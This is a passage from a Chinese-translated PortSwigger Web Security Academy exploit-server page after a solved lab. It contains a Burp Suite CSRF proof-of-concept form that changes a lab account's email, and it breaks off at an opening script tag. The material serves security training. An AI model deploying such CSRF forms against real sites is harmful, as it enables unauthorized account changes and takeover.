 https://exploit-0a5a00ad0377e68b80203e5201be00b9.exploit-server.net
已翻译
恭喜，您解决了实验室！
分享你的技能！
继续
学习
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a5a00ad0377e68b80203e5201be00b9.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aeb0050034ae62880673f5a002a0029.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="4&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>